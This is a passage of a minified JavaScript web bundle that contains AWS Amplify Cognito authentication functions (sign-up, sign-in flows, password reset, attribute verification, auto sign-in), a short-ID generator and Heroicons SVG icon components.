i||(i=function(){r||c(s);for(var e,t=r.split(""),n=[],o=a.nextValue();t.length>0;)o=a.nextValue(),e=Math.floor(o*t.length),n.push(t.splice(e,1)[0]);return n.join("")}())}e.exports={get:function(){return r||s},characters:function(e){return c(e),r},seed:function(e){a.seed(e),o!==e&&(u(),o=e)},lookup:function(e){return l()[e]},shuffled:l}},90480:function(e,t,n){"use strict";var r,o,i=n(98416);n(79829);e.exports=function(e){var t="",n=Math.floor(.001*(Date.now()-1567752802062));return n===o?r++:(r=0,o=n),t+=i(7),t+=i(e),r>0&&(t+=i(r)),t+=i(n)}},98416:function(e,t,n){"use strict";var r=n(79829),o=n(13766),i=n(53416).AO;e.exports=function(e){for(var t,n=0,a="";!t;)a+=i(r.get(),1,o)(),t=e<Math.pow(16,n+1),n++;return a}},95607:function(e,t,n){"use strict";var r=n(79829),o=n(90480),i=n(41082),a=n(15636)||0;function s(){return o(a)}e.exports=s,e.exports.generate=s,e.exports.seed=function(t){return r.seed(t),e.exports},e.exports.worker=function(t){return a=t,e.exports},e.exports.characters=function(e){return void 0!==e&&r.characters(e),r.shuffled()},e.exports.isValid=i},41082:function(e,t,n){"use strict";var r=n(79829);e.exports=function(e){return!(!e||"string"!==typeof e||e.length<6)&&!new RegExp("[^"+r.get().replace(/[|\\{}()[\]^$+*?.-]/g,"\\$&")+"]").test(e)}},13766:function(e){"use strict";var t,n="object"===typeof window&&(window.crypto||window.msCrypto);t=n&&n.getRandomValues?function(e){return n.getRandomValues(new Uint8Array(e))}:function(e){for(var t=[],n=0;n<e;n++)t.push(Math.floor(256*Math.random()));return t},e.exports=t},48946:function(e){"use strict";var t=1;e.exports={nextValue:function(){return(t=(9301*t+49297)%233280)/233280},seed:function(e){t=e}}},15636:function(e){"use strict";e.exports=0},80500:function(e){"use strict";e.exports=(e,t)=>{if("string"!==typeof e||"string"!==typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},70610:function(e){"use strict";e.exports=e=>encodeURIComponent(e).replace(/[!'()*]/g,(e=>`%${e.charCodeAt(0).toString(16).toUpperCase()}`))},81326:function(e,t,n){"use strict";n.d(t,{E:function(){return r}});const r=(e=>{let t=e({active:!1},{type:"RESET"});return{getState:()=>t,dispatch:n=>{t=e(t,n)}}})(((e,t)=>{switch(t.type){case"SET_USERNAME":return{...e,username:t.value};case"SET_SESSION":return{...e,session:t.value};case"START":return{...e,active:!0};case"RESET":return{active:!1};default:return e}}))},29663:function(e,t,n){"use strict";n.d(t,{Dv:function(){return c},I:function(){return u}});var r=n(81326),o=n(74686),i=n(79509);const a=async()=>{throw new o.l({name:i.MA,message:"The autoSignIn flow has not started, or has been cancelled/completed.",recoverySuggestion:"Please try to use the signIn API or log out before starting a new autoSignIn flow."})};let s=null;function u(e){s=e}function c(e=!0){e&&(s=a),r.E.dispatch({type:"RESET"})}},45872:function(e,t,n){"use strict";n.d(t,{f:function(){return v}});var r=n(99728),o=n(76541),i=n(90005),a=n(55227),s=n(11131),u=n(88357),c=n(22562),l=n(17099),d=n(75409),f=n(94719),h=n(95059),p=n(8196);var m=n(59828),g=n(36605);async function v(e){const t=r.d.getConfig().Auth?.Cognito;(0,o.FG)(t);const{userPoolClientId:n,userPoolId:v,userPoolEndpoint:y}=t,{username:b,newPassword:w}=e;(0,s.n)(!!b,a.X.EmptyConfirmResetPasswordUsername),(0,s.n)(!!w,a.X.EmptyConfirmResetPasswordNewPassword);const x=e.confirmationCode;(0,s.n)(!!x,a.X.EmptyConfirmResetPasswordConfirmationCode);const S=e.options?.clientMetadata,C=(0,c.u)({username:b,userPoolId:v,userPoolClientId:n}),k=(Z={endpointResolver:(0,m.e)({endpointOverride:y})},(0,l.z)(d.x,(0,f.u)("ConfirmForgotPassword"),(0,h.o)(),{...p.n,...Z}));var Z;await k({region:(0,g.y)(t.userPoolId),userAgentValue:(0,u.W)(i.g4.ConfirmResetPassword)},{Username:b,ConfirmationCode:x,Password:w,ClientMetadata:S,ClientId:t.userPoolClientId,UserContextData:C})}},63833:function(e,t,n){"use strict";n.d(t,{t:function(){return g}});var r=n(99728),o=n(76541),i=n(25474),a=n(74686),s=n(29811),u=n(59559),c=n(11131),l=n(55227),d=n(53136),f=n(14388),h=n(86741),p=n(89749),m=n(63049);async function g(e){const{challengeResponse:t,options:n}=e,{username:g,challengeName:v,signInSession:y,signInDetails:b}=i.ms.getState(),w=r.d.getConfig().Auth?.Cognito;(0,o.FG)(w);const x=n?.clientMetadata;if((0,c.n)(!!t,l.X.EmptyChallengeResponse),!g||!v||!y)throw new a.l({name:d.kq.SignInException,message:"\n\t\t\tAn error occurred during the sign in process.\n\n\t\t\tThis most likely occurred due to:\n\t\t\t1. signIn was not called before confirmSignIn.\n\t\t\t2. signIn threw an exception.\n\t\t\t3. page was refreshed during the sign in flow and session has expired.\n\t\t\t",recoverySuggestion:"Make sure a successful call to signIn is made before calling confirmSignInand that the session has not expired."});try{const{Session:e,ChallengeName:r,AuthenticationResult:o,ChallengeParameters:a}=await(0,s.Fu)(g,v,y,t,w,h.C,x,n);return(0,i.k4)({signInSession:e,username:g,challengeName:r,signInDetails:b}),o?(await(0,f.x)({username:g,...o,NewDeviceMetadata:await(0,m.F)({userPoolId:w.userPoolId,userPoolEndpoint:w.userPoolEndpoint,newDeviceMetadata:o.NewDeviceMetadata,accessToken:o.AccessToken}),signInDetails:b}),(0,i.fZ)(),await(0,p.O)(),{isSignedIn:!0,nextStep:{signInStep:"DONE"}}):(0,s.cP)({challengeName:r,challengeParameters:a})}catch(S){(0,u.R)(S);const e=(0,s.yM)(S.name);if(e)return e;throw S}}},43584:function(e,t,n){"use strict";n.d(t,{_:function(){return w}});var r=n(99728),o=n(76541),i=n(90005),a=n(60305),s=n(11131),u=n(55227),c=n(36605),l=n(88357),d=n(22562),f=n(17099),h=n(8196),p=n(75409),m=n(94719),g=n(95059);var v=n(59828),y=n(81326),b=n(29663);async function w(e){const{username:t,confirmationCode:n,options:w}=e,x=r.d.getConfig().Auth?.Cognito;(0,o.FG)(x);const{userPoolId:S,userPoolClientId:C,userPoolEndpoint:k}=x,Z=w?.clientMetadata;(0,s.n)(!!t,u.X.EmptyConfirmSignUpUsername),(0,s.n)(!!n,u.X.EmptyConfirmSignUpCode);const P=(0,d.u)({username:t,userPoolId:S,userPoolClientId:C}),E=(T={endpointResolver:(0,v.e)({endpointOverride:k})},(0,f.z)(p.x,(0,m.u)("ConfirmSignUp"),(0,g.o)(),{...h.n,...T}));var T;const{Session:M}=await E({region:(0,c.y)(x.userPoolId),userAgentValue:(0,l.W)(i.g4.ConfirmSignUp)},{Username:t,ConfirmationCode:n,ClientMetadata:Z,ForceAliasCreation:w?.forceAliasCreation,ClientId:x.userPoolClientId,UserContextData:P});return new Promise(((e,n)=>{try{const n={isSignUpComplete:!0,nextStep:{signUpStep:"DONE"}},r=y.E.getState();if(!r.active||r.username!==t)return e(n),void(0,b.Dv)();y.E.dispatch({type:"SET_SESSION",value:M});const o=a.qC.listen("auth-internal",(({payload:t})=>{switch(t.event){case"autoSignIn":e({isSignUpComplete:!0,nextStep:{signUpStep:"COMPLETE_AUTO_SIGN_IN"}}),o()}}));a.qC.dispatch("auth-internal",{event:"confirmSignUp",data:n})}catch(r){n(r)}}))}},48702:function(e,t,n){"use strict";n.d(t,{P:function(){return y}});var r=n(99728),o=n(19319),i=n(76541),a=n(90005),s=n(55227),u=n(11131),c=n(36605),l=n(76566),d=n(88357),f=n(17099),h=n(75409),p=n(94719),m=n(95059),g=n(8196);var v=n(59828);async function y(e){const t=r.d.getConfig().Auth?.Cognito;(0,i.FG)(t);const{userPoolEndpoint:n,userPoolId:y}=t,{confirmationCode:b,userAttributeKey:w}=e;(0,u.n)(!!b,s.X.EmptyConfirmUserAttributeCode);const{tokens:x}=await(0,o.y)({forceRefresh:!1});(0,l.CA)(x);const S=(C={endpointResolver:(0,v.e)({endpointOverride:n})},(0,f.z)(h.x,(0,p.u)("VerifyUserAttribute"),(0,m.o)(),{...g.n,...C}));var C;await S({region:(0,c.y)(y),userAgentValue:(0,d.W)(a.g4.ConfirmUserAttribute)},{AccessToken:x.accessToken.toString(),AttributeName:w,Code:b})}},47902:function(e,t,n){"use strict";n.d(t,{T:function(){return v}});var r=n(99728),o=n(76541),i=n(90005),a=n(11131),s=n(55227),u=n(36605),c=n(88357),l=n(22562),d=n(17099),f=n(75409),h=n(94719),p=n(95059),m=n(8196);var g=n(59828);async function v(e){const{username:t}=e;(0,a.n)(!!t,s.X.EmptySignUpUsername);const n=r.d.getConfig().Auth?.Cognito;(0,o.FG)(n);const{userPoolClientId:v,userPoolId:y,userPoolEndpoint:b}=n,w=e.options?.clientMetadata,x=(0,l.u)({username:t,userPoolId:y,userPoolClientId:v}),S=(C={endpointResolver:(0,g.e)({endpointOverride:b})},(0,d.z)(f.x,(0,h.u)("ResendConfirmationCode"),(0,p.o)(),{...m.n,...C}));var C;const{CodeDeliveryDetails:k}=await S({region:(0,u.y)(n.userPoolId),userAgentValue:(0,c.W)(i.g4.ResendSignUpCode)},{Username:t,ClientMetadata:w,ClientId:n.userPoolClientId,UserContextData:x}),{DeliveryMedium:Z,AttributeName:P,Destination:E}={...k};return{destination:E,deliveryMedium:Z,attributeName:P||void 0}}},72649:function(e,t,n){"use strict";n.d(t,{c:function(){return v}});var r=n(99728),o=n(76541),i=n(90005),a=n(55227),s=n(11131),u=n(36605),c=n(88357),l=n(22562),d=n(17099),f=n(75409),h=n(94719),p=n(95059),m=n(8196);var g=n(59828);async function v(e){const{username:t}=e;(0,s.n)(!!t,a.X.EmptyResetPasswordUsername);const n=r.d.getConfig().Auth?.Cognito;(0,o.FG)(n);const{userPoolClientId:v,userPoolId:y,userPoolEndpoint:b}=n,w=e.options?.clientMetadata,x=(0,l.u)({username:t,userPoolId:y,userPoolClientId:v}),S=(C={endpointResolver:(0,g.e)({endpointOverride:b})},(0,d.z)(f.x,(0,h.u)("ForgotPassword"),(0,p.o)(),{...m.n,...C}));var C;const k=(await S({region:(0,u.y)(y),userAgentValue:(0,c.W)(i.g4.ResetPassword)},{Username:t,ClientMetadata:w,ClientId:v,UserContextData:x})).CodeDeliveryDetails;return{isPasswordReset:!1,nextStep:{resetPasswordStep:"CONFIRM_RESET_PASSWORD_WITH_CODE",codeDeliveryDetails:{deliveryMedium:k?.DeliveryMedium,destination:k?.Destination,attributeName:k?.AttributeName}}}}},45257:function(e,t,n){"use strict";n.d(t,{j:function(){return g}});var r=n(99728),o=n(19319),i=n(76541),a=n(90005),s=n(76566),u=n(36605),c=n(88357),l=n(17099),d=n(75409),f=n(94719),h=n(95059),p=n(8196);var m=n(59828);const g=async e=>{const{userAttributeKey:t,options:n}=e,g=r.d.getConfig().Auth?.Cognito,v=n?.clientMetadata;(0,i.FG)(g);const{userPoolEndpoint:y,userPoolId:b}=g,{tokens:w}=await(0,o.y)({forceRefresh:!1});(0,s.CA)(w);const x=(S={endpointResolver:(0,m.e)({endpointOverride:y})},(0,l.z)(d.x,(0,f.u)("GetUserAttributeVerificationCode"),(0,h.o)(),{...p.n,...S}));var S;const{CodeDeliveryDetails:C}=await x({region:(0,u.y)(b),userAgentValue:(0,c.W)(a.g4.SendUserAttributeVerificationCode)},{AccessToken:w.accessToken.toString(),ClientMetadata:v,AttributeName:t}),{DeliveryMedium:k,AttributeName:Z,Destination:P}={...C};return{destination:P,deliveryMedium:k,attributeName:Z}}},12482:function(e,t,n){"use strict";n.d(t,{z:function(){return y}});var r=n(29811),o=n(99728),i=n(76541),a=n(55227),s=n(11131),u=n(59559),c=n(25474),l=n(14388),d=n(86741),f=n(89749),h=n(92655),p=n(63049);var m=n(29663);async function g(e){const{username:t,password:n}=e,h=o.d.getConfig().Auth?.Cognito,g={loginId:t,authFlowType:"USER_SRP_AUTH"};(0,i.FG)(h);const v=e.options?.clientMetadata;(0,s.n)(!!t,a.X.EmptySignInUsername),(0,s.n)(!!n,a.X.EmptySignInPassword);try{const{ChallengeName:e,ChallengeParameters:o,AuthenticationResult:i,Session:a}=await(0,r.U)(t,n,v,h,d.C),s=(0,r.QS)(t);return(0,c.k4)({signInSession:a,username:s,challengeName:e,signInDetails:g}),i?(await(0,l.x)({username:s,...i,NewDeviceMetadata:await(0,p.F)({userPoolId:h.userPoolId,userPoolEndpoint:h.userPoolEndpoint,newDeviceMetadata:i.NewDeviceMetadata,accessToken:i.AccessToken}),signInDetails:g}),(0,c.fZ)(),await(0,f.O)(),(0,m.Dv)(),{isSignedIn:!0,nextStep:{signInStep:"DONE"}}):(0,r.cP)({challengeName:e,challengeParameters:o})}catch(y){(0,c.fZ)(),(0,m.Dv)(),(0,u.R)(y);const e=(0,r.yM)(y.name);if(e)return e;throw y}}var v=n(88484);async function y(e){(0,m.Dv)(!1);const t=e.options?.authFlowType;switch(await(0,r.OP)(),t){case"USER_SRP_AUTH":return g(e);case"USER_PASSWORD_AUTH":return async function(e){const{username:t,password:n,options:g}=e,v=o.d.getConfig().Auth?.Cognito,y={loginId:t,authFlowType:"USER_PASSWORD_AUTH"};(0,i.FG)(v);const b=g?.clientMetadata;(0,s.n)(!!t,a.X.EmptySignInUsername),(0,s.n)(!!n,a.X.EmptySignInPassword);try{const{ChallengeName:e,ChallengeParameters:o,AuthenticationResult:i,Session:a}=await(0,h.H)(r.x6,[t,n,b,v,d.C],t,d.C),s=(0,r.QS)(t);return(0,c.k4)({signInSession:a,username:s,challengeName:e,signInDetails:y}),i?(await(0,l.x)({...i,username:s,NewDeviceMetadata:await(0,p.F)({userPoolId:v.userPoolId,userPoolEndpoint:v.userPoolEndpoint,newDeviceMetadata:i.NewDeviceMetadata,accessToken:i.AccessToken}),signInDetails:y}),(0,c.fZ)(),await(0,f.O)(),(0,m.Dv)(),{isSignedIn:!0,nextStep:{signInStep:"DONE"}}):(0,r.cP)({challengeName:e,challengeParameters:o})}catch(w){(0,c.fZ)(),(0,m.Dv)(),(0,u.R)(w);const e=(0,r.yM)(w.name);if(e)return e;throw w}}(e);case"CUSTOM_WITHOUT_SRP":return async function(e){const t=o.d.getConfig().Auth?.Cognito;(0,i.FG)(t);const{username:n,password:m,options:g}=e,v={loginId:n,authFlowType:"CUSTOM_WITHOUT_SRP"},y=g?.clientMetadata;(0,s.n)(!!n,a.X.EmptySignInUsername),(0,s.n)(!m,a.X.CustomAuthSignInPassword);try{const{ChallengeName:e,ChallengeParameters:o,AuthenticationResult:i,Session:a}=await(0,h.H)(r.pB,[n,y,t,d.C],n,d.C),s=(0,r.QS)(n);return(0,c.k4)({signInSession:a,username:s,challengeName:e,signInDetails:v}),i?(await(0,l.x)({username:s,...i,NewDeviceMetadata:await(0,p.F)({userPoolId:t.userPoolId,userPoolEndpoint:t.userPoolEndpoint,newDeviceMetadata:i.NewDeviceMetadata,accessToken:i.AccessToken}),signInDetails:v}),(0,c.fZ)(),await(0,f.O)(),{isSignedIn:!0,nextStep:{signInStep:"DONE"}}):(0,r.cP)({challengeName:e,challengeParameters:o})}catch(b){(0,c.fZ)(),(0,u.R)(b);const e=(0,r.yM)(b.name);if(e)return e;throw b}}(e);case"CUSTOM_WITH_SRP":return async function(e){const{username:t,password:n,options:h}=e,m={loginId:t,authFlowType:"CUSTOM_WITH_SRP"},g=o.d.getConfig().Auth?.Cognito;(0,i.FG)(g);const v=h?.clientMetadata;(0,s.n)(!!t,a.X.EmptySignInUsername),(0,s.n)(!!n,a.X.EmptySignInPassword);try{const{ChallengeName:e,ChallengeParameters:o,AuthenticationResult:i,Session:a}=await(0,r.Mf)(t,n,v,g,d.C),s=(0,r.QS)(t);return(0,c.k4)({signInSession:a,username:s,challengeName:e,signInDetails:m}),i?(await(0,l.x)({username:s,...i,NewDeviceMetadata:await(0,p.F)({userPoolId:g.userPoolId,userPoolEndpoint:g.userPoolEndpoint,newDeviceMetadata:i.NewDeviceMetadata,accessToken:i.AccessToken}),signInDetails:m}),(0,c.fZ)(),await(0,f.O)(),{isSignedIn:!0,nextStep:{signInStep:"DONE"}}):(0,r.cP)({challengeName:e,challengeParameters:o})}catch(y){(0,c.fZ)(),(0,u.R)(y);const e=(0,r.yM)(y.name);if(e)return e;throw y}}(e);case"USER_AUTH":return(0,v.G)(e);default:return g(e)}}},88484:function(e,t,n){"use strict";n.d(t,{G:function(){return k}});var r=n(99728),o=n(76541),i=n(55227),a=n(11131),s=n(59559),u=n(29811),c=n(81326),l=n(25474),d=n(14388),f=n(89749),h=n(86741),p=n(90005),m=n(22562),g=n(76378),v=n(59828),y=n(36605),b=n(88357),w=n(57655),x=n(41667);var S=n(63049),C=n(29663);async function k(e){const{username:t,password:n,options:k}=e,Z=r.d.getConfig().Auth?.Cognito,P={loginId:t,authFlowType:"USER_AUTH"};(0,o.FG)(Z);const E=k?.clientMetadata,T=k?.preferredChallenge;(0,a.n)(!!t,i.X.EmptySignInUsername);try{const e={username:t,config:Z,tokenOrchestrator:h.C,clientMetadata:E,preferredChallenge:T,password:n},r=c.E.getState();r.active&&r.username===t&&(e.session=r.session);const o=await async function({username:e,clientMetadata:t,config:n,tokenOrchestrator:r,preferredChallenge:o,password:s,session:u}){const{userPoolId:c,userPoolClientId:l,userPoolEndpoint:d}=n,f=(0,m.u)({username:e,userPoolId:c,userPoolClientId:l}),h={USERNAME:e};if(o){if("PASSWORD_SRP"===o)return(0,a.n)(!!s,i.X.EmptySignInPassword),(0,w.h)({username:e,password:s,clientMetadata:t,config:n,tokenOrchestrator:r,authFlow:"USER_AUTH",preferredChallenge:o});"PASSWORD"===o&&((0,a.n)(!!s,i.X.EmptySignInPassword),h.PASSWORD=s),h.PREFERRED_CHALLENGE=o}const S={AuthFlow:"USER_AUTH",AuthParameters:h,ClientMetadata:t,ClientId:l,UserContextData:f};u&&(S.Session=u);const C=(0,g.N)({endpointResolver:(0,v.e)({endpointOverride:d})}),k=await C({region:(0,y.y)(c),userAgentValue:(0,b.W)(p.g4.SignIn)},S);return(0,x.r)(e),k}(e),s=(0,u.QS)(t);return(0,l.k4)({signInSession:o.Session,username:s,challengeName:o.ChallengeName,signInDetails:P}),o.AuthenticationResult?(await(0,d.x)({username:s,...o.AuthenticationResult,NewDeviceMetadata:await(0,S.F)({userPoolId:Z.userPoolId,userPoolEndpoint:Z.userPoolEndpoint,newDeviceMetadata:o.AuthenticationResult.NewDeviceMetadata,accessToken:o.AuthenticationResult.AccessToken}),signInDetails:P}),(0,l.fZ)(),await(0,f.O)(),(0,C.Dv)(),{isSignedIn:!0,nextStep:{signInStep:"DONE"}}):(0,u.cP)({challengeName:o.ChallengeName,challengeParameters:o.ChallengeParameters,availableChallenges:"AvailableChallenges"in o?o.AvailableChallenges:void 0})}catch(M){(0,l.fZ)(),(0,C.Dv)(),(0,s.R)(M);const e=(0,u.yM)(M.name);if(e)return e;throw M}}},3496:function(e,t,n){"use strict";n.d(t,{y:function(){return N}});var r=n(99728),o=n(76541),i=n(90005),a=n(11131),s=n(55227),u=n(36605),c=n(78460),l=n(60305),d=n(12482),f=n(74686),h=n(29663),p=n(79509),m=n(88484);const g=18e4;function v(e,t){let n;return r=>{n||e(...r),clearTimeout(n),n=setTimeout((()=>{n=void 0}),t)}}const y=v((function(e,t,n){const r=Date.now(),o=setInterval((async()=>{const i=Date.now()-r;if(i>18e4)clearInterval(o),n(new f.l({name:p.MA,message:"The account was not confirmed on time.",recoverySuggestion:"Try to verify your account by clicking the link sent your email or phone and then login manually."})),(0,h.Dv)();else try{const n=await(0,d.z)(e);"CONFIRM_SIGN_UP"!==n.nextStep.signInStep&&(t(n),clearInterval(o),(0,h.Dv)())}catch(a){clearInterval(o),n(a),(0,h.Dv)()}}),5e3)}),300),b=v((async function(e,t,n){try{const n="USER_AUTH"===e?.options?.authFlowType?await(0,m.G)(e):await(0,d.z)(e);t(n),(0,h.Dv)()}catch(r){n(r),(0,h.Dv)()}}),300);function w(e){return async()=>new Promise(((t,n)=>{b([e,t,n])}))}const x=w;var S=n(22562),C=n(88357),k=n(17099),Z=n(25434),P=n(53136),E=n(59559),T=n(65839),M=n(94719),R=n(75409),I=n(8196);const O=e=>(0,k.z)(R.x,(0,M.u)("SignUp"),(async e=>{if(e.statusCode>=300){const t=await(0,Z.f)(e);if((0,E.R)(t),t.name===T.y3.InvalidParameterException&&/'password'/.test(t.message)&&/Member must not be null/.test(t.message)){const e=s.X.EmptySignUpPassword,{message:t,recoverySuggestion:n}=P.By[e];throw new f.l({name:e,message:t,recoverySuggestion:n})}throw new f.l({name:t.name,message:t.message})}return(0,Z.e)(e)}),{...I.n,...e});var _=n(59828),D=n(81326);async function N(e){const{username:t,password:n,options:d}=e,f=r.d.getConfig().Auth?.Cognito,p=f?.signUpVerificationMethod??"code",{clientMetadata:m,validationData:v,autoSignIn:b}=e.options??{};(0,o.FG)(f),(0,a.n)(!!t,s.X.EmptySignUpUsername);const k="boolean"!==typeof b?b:void 0,Z={username:t,options:k};"CUSTOM_WITHOUT_SRP"!==k?.authFlowType&&(Z.password=n);const{userPoolId:P,userPoolClientId:E,userPoolEndpoint:T}=f,M=O({endpointResolver:(0,_.e)({endpointOverride:T})}),R={Username:t,Password:void 0,UserAttributes:d?.userAttributes&&(0,c.J)(d?.userAttributes),ClientMetadata:m,ValidationData:v&&(0,c.J)(v),ClientId:E,UserContextData:(0,S.u)({username:t,userPoolId:P,userPoolClientId:E})};n&&(R.Password=n);const{UserSub:I,CodeDeliveryDetails:N,UserConfirmed:A,Session:j}=await M({region:(0,u.y)(P),userAgentValue:(0,C.W)(i.g4.SignUp)},R);(k||!0===b)&&(D.E.dispatch({type:"START"}),D.E.dispatch({type:"SET_USERNAME",value:t}),D.E.dispatch({type:"SET_SESSION",value:j}));const L={destination:N?.Destination,deliveryMedium:N?.DeliveryMedium,attributeName:N?.AttributeName},F=!!A,U=D.E.getState().active;if(F)return U?((0,h.I)(x(Z)),{isSignUpComplete:!0,nextStep:{signUpStep:"COMPLETE_AUTO_SIGN_IN"},userId:I}):{isSignUpComplete:!0,nextStep:{signUpStep:"DONE"},userId:I};if(U){if("link"===p)return(0,h.I)(function(e){return async()=>new Promise(((t,n)=>{y([e,t,n])}))}(Z)),{isSignUpComplete:!1,nextStep:{signUpStep:"COMPLETE_AUTO_SIGN_IN",codeDeliveryDetails:L},userId:I};!function(e){const t=l.qC.listen("auth-internal",(async({payload:n})=>{switch(n.event){case"confirmSignUp":n.data?.isSignUpComplete&&(l.qC.dispatch("auth-internal",{event:"autoSignIn"}),(0,h.I)(w(e)),t())}})),n=setTimeout((()=>{t(),clearTimeout(n),(0,h.Dv)()}),g)}(Z)}return{isSignUpComplete:!1,nextStep:{signUpStep:"CONFIRM_SIGN_UP",codeDeliveryDetails:L},userId:I}}},15785:function(e,t,n){"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function o(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}n.d(t,{Z:function(){return o}})},83015:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M15.75 9V5.25A2.25 2.25 0 0 0 13.5 3h-6a2.25 2.25 0 0 0-2.25 2.25v13.5A2.25 2.25 0 0 0 7.5 21h6a2.25 2.25 0 0 0 2.25-2.25V15m3 0 3-3m0 0-3-3m3 3H9"}))}const i=r.forwardRef(o);t.Z=i},11467:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m4.5 19.5 15-15m0 0H8.25m11.25 0v11.25"}))}const i=r.forwardRef(o);t.Z=i},71118:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M7.5 21 3 16.5m0 0L7.5 12M3 16.5h13.5m0-13.5L21 7.5m0 0L16.5 12M21 7.5H7.5"}))}const i=r.forwardRef(o);t.Z=i},59239:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M12 6.042A8.967 8.967 0 0 0 6 3.75c-1.052 0-2.062.18-3 .512v14.25A8.987 8.987 0 0 1 6 18c2.305 0 4.408.867 6 2.292m0-14.25a8.966 8.966 0 0 1 6-2.292c1.052 0 2.062.18 3 .512v14.25A8.987 8.987 0 0 0 18 18a8.967 8.967 0 0 0-6 2.292m0-14.25v14.25"}))}const i=r.forwardRef(o);t.Z=i},8807:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M20.25 14.15v4.25c0 1.094-.787 2.036-1.872 2.18-2.087.277-4.216.42-6.378.42s-4.291-.143-6.378-.42c-1.085-.144-1.872-1.086-1.872-2.18v-4.25m16.5 0a2.18 2.18 0 0 0 .75-1.661V8.706c0-1.081-.768-2.015-1.837-2.175a48.114 48.114 0 0 0-3.413-.387m4.5 8.006c-.194.165-.42.295-.673.38A23.978 23.978 0 0 1 12 15.75c-2.648 0-5.195-.429-7.577-1.22a2.016 2.016 0 0 1-.673-.38m0 0A2.18 2.18 0 0 1 3 12.489V8.706c0-1.081.768-2.015 1.837-2.175a48.111 48.111 0 0 1 3.413-.387m7.5 0V5.25A2.25 2.25 0 0 0 13.5 3h-3a2.25 2.25 0 0 0-2.25 2.25v.894m7.5 0a48.667 48.667 0 0 0-7.5 0M12 12.75h.008v.008H12v-.008Z"}))}const i=r.forwardRef(o);t.Z=i},82911:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m4.5 12.75 6 6 9-13.5"}))}const i=r.forwardRef(o);t.Z=i},13245:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m19.5 8.25-7.5 7.5-7.5-7.5"}))}const i=r.forwardRef(o);t.Z=i},31038:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m8.25 4.5 7.5 7.5-7.5 7.5"}))}const i=r.forwardRef(o);t.Z=i},66610:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:o,"aria-labelledby":t},n),e?r.createElement("title",{id:t},e):null,r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"m4.5 15.75 7.5-7.5 7.5 7.5"}))}const i=r.forwardRef(o);t.Z=i},13564:function(e,t,n){"use strict";var r=n(67294);function o({title:e,titleId:t,...n},o){return 